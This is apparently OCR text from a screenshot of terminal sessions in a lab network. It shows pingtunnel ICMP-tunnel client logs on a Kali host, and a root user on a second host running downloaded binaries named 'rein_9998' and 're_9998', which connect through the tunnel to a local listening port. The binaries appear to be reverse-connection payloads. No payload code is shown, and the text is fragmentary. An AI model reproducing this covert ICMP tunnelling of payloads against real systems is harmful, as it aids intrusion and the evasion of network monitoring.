 in1111111
web11111111
root@kali: /tmp
85248b815aab 127.0.0.1:58166
[INFO] [2025-07-01T19:20:13.926725847+08:00] [client.go:500] [github.com/esrrhs
/pingtunnel.(*Client).AcceptTcpConn] remote conn had closed 0f7796f3d34bcbee82f
a85248b815aab 127.0.0.1:58166
[INFO] [2025-07-01T19:20:13.926877162+08:00] [client.go:507] [github.com/esrrhs
/pingtunnel.(*Client).AcceptTcpConn] close tcp conn 0f7796f3d34bcbee82fa85248b8
15aab 127.0.0.1:58166
[INFO] [2025-07-01T19:20:13.999047127+08:00] [client.go:680] [github.com/esrrhs
/pingtunnel.(*Client).ping] ping 10.20.30.128 2025-07-01 19:20:13.998940153 +08
00 CST m=+153.156910637 0 0 17322 879
[INFO] [2025-07-01T19:20:13.999104628+08:00] [client.go:698] [github.com/esrrhs
/pingtunnel.(*Client).showNet] send 4Packet/s 0KB/s recv 3Packet/s 0KB/s 0/0Con
nections
[INFO] [2025-07-01T19:20:13.999958111+08:00] [client.go:583] [github.com/esrrhs
/pingtunnel.(*Client).processPacket] pong from 10.20.30.128 1.002583ms
[INFO] [2025-07-01T19:20:14.891852888+08:00] [client.go:332] [github.com/esrrhs
/pingtunnel.(*Client).AcceptTcpConn] client accept new local tcp fb0ac521d2a011
5fef5334ea1f6ecb03 127.0.0.1:58168
[INFO] [2025-07-01T19:20:14.891918955+08:00] [client.go:334] [github.com/esrrhs
/pingtunnel.(*Client).AcceptTcpConn] start connect remote tcp fb0ac521d2a0115fe
f5334ea1f6ecb03 127.0.0.1:58168
2025-07-01 18:25:42 (44.2 MB/s) - 已保存 “rein_9998” [1068952/1068952])
[root@localhost pingtunnel]# ll
总用量 19336
-rwxr--r-- 1 root root 8630272 11月 29 2023 pingtunnel
-rwxr--r-- 1 root root 8630272 7月   1 15:49 pingtunnel1
-rwxr-xr-x 1 root root    1926 7月   1 18:21 pingtunnel_ERROR_2025-07-01.log
-rwxr-xr-x 1 root root  389799 7月   1 18:21 pingtunnel_INFO_2025-07-01.log
-rwxr-xr-x 1 root root    1926 7月   1 18:21 pingtunnel_WARN_2025-07-01.log
-rwxr--r-- 1 root root 1068952 6月  30 16:53 re_9000
-rw-r--r-- 1 root root 1068952 7月   1 2025 rein_9998
[root@localhost pingtunnel]# chmod u+x rein_9998
[root@localhost pingtunnel]# ./re
re_9000    rein_9998
[root@localhost pingtunnel]# ./rein_9998
^C[root@localhost pingtunnel]# ./rein_9998
^C[root@localhost pingtunnel]# ./rein_9998
^C[root@localhost pingtunnel]# ./rein_9998
^C[root@localhost pingtunnel]# ./rein_9998
^C[root@localhost pingtunnel]# ./rein_9998
^C[root@localhost pingtunnel]# ./rein_9998
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP
group default qlen 1000
link/ether 00:0c:29:94:13:c7 brd ff:ff:ff:ff:ff:ff
inet 10.20.30.131/24 brd 10.20.30.255 scope global noprefixroute dynamic en
s33
valid_lft 1295sec preferred_lft 1295sec
inet6 fe80::a707:ccbb:3c00:d047/64 scope link noprefixroute
valid_lft forever preferred_lft forever
[root@localhost ~]# chmod u+x re_9998
[root@localhost ~]# ./re_9998
^C[root@localhost ~]# ./re_9998
^C[root@localhost ~]# ./re_9998
^C[root@localhost ~]# ./re_9998
^C[root@localhost ~]# ./re_9998
^C[root@localhost ~]# ./re_9998
^C[root@localhost ~]# ./re_9998
^C[root@localhost ~]# ./re_9998
^C[root@localhost ~]# ./re_9998
^C[root@localhost ~]# ./re_9998
^C[root@localhost ~]#
[root@localhost ~]# netstat -atnlp | grep -E "9997|9998"
tcp        0      0 127.0.0.1:58000         127.0.0.1:9998          ESTABLISHED
2139/./rein_9998
tcp6       0      0 :::9998                 :::*                    LISTEN
2136/./pingtunnel
tcp6       0      0 127.0.0.1:9998          127.0.0.1:58000         ESTABLISHED
2136/./pingtunnel
[root@localhost ~]#
KALI